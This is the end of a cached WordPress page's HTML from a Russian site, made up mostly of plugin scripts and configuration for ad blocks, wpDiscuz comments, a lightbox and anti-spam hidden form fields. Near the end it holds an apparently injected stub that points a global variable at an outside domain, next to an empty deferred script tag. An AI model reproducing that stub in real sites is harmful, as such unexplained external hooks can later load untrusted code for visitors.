                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"4633"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"4633","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.450 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 01:09:36 -->

<!-- Compression = gzip -->
<!-- super cache -->

